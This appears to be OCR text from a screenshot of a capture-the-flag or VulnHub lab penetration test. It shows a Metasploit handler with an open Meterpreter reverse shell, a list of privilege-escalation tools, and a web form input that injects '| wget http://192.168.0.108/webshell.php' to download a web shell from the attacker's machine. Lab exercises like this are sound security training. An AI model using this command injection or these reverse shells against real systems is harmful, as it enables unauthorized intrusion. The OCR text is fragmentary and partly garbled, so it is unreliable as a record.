 msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- -
1 meterpreter php/linux www-data (33) @ jax 1
0.107)
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:7777
[*] Sending stage (38288 bytes) to 192.168.0.108
[*] Meterpreter session 3 opened (192.168.0.108:7777 -> 1
meterpreter >
root@hunter ~
root@hunter ~ service apache2 start
root@hunter ~
root@hunter ~
SSH.py
MortalKombat.c
tb~~
TGZ
php-8.x-1.0.tar.
gz
ippsec.py
linuxprivchecker
LinEnum.sh
pspy64
dpwwn3
VulnHub.ctb~
view2akill
VulnHub.ctb~~
Activity monitor ‹ JRahul — Wo
192.168.0.107/passw@45/fl
Activity monitor ‹ JRahul
N
localhost/wordpress/wp-admin/admin.ph
Kali Linux Kali Training Kali Tools Kali Docs Kali Foru
JRahul 2 0 New
IP or
integer
*
127.0.0.1 | wget http://192.168.0.108/webshell.php
The convert button will convert the IP address or integer to its equiva
Convert
The lookup button will try to resolve an IP address to a host name. If
Lookup
Waiting for localhost...